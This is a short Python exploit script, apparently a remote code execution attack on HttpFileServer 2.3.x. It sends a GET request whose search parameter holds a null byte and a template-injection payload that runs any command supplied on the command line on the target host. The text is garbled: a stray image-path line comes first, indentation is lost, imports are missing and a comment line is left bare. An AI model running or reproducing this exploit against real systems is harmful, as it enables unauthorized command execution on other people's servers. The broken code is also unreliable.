 import urllib.parse
IP of the target machine
try:
http = urllib3.PoolManager()
url = f'http://{sys.argv[1]}:{sys.argv[2]}/?search=%00{{.+exec|{urllib.parse.quote(sys.argv[3])}.}}'
print(url)
response = http.request('GET', url)
except Exception as ex:
print("Usage: python3 HttpFileServer_2.3.x_rce.py RHOST RPORT command")
print(ex)